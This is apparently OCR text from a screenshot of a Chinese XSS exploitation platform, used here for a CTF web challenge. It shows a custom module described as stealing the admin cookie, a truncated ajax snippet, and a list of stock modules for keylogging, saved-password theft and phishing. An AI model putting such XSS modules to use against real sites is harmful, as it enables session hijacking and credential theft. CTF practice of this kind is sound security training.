 xsspt.com/index.php?do=module&act=set&id=1218
ABP
?
G
Xss平台 主页 辅助 友情 帮助 学习 https 用户：admin1234asd 个人设置 退出登
我的项目 创建
CTF-WEB-simple suggest
我的模块 创建
flag
02-Get-Flag
01-Get-Admin-Code
公共模块
获取页面源码
获取保存的明文密码
截取网页屏幕
键盘记录
获取内网IP
基础认证钓鱼
配置模块
模块名称
01-Get-Admin-Code
模块描述
获取后台cookie
参数 (需要服务器接收的参数名)
code
添加
配置参数 (使用此模块时需要配置的参数，如参数名为user，则代码引用：{set.user})
code
添加
代码 ({projectId}为项目id,{set.***}为***配置参数)
$.ajax({
url: "/admin",
是否公开 私有 公开
配置 取消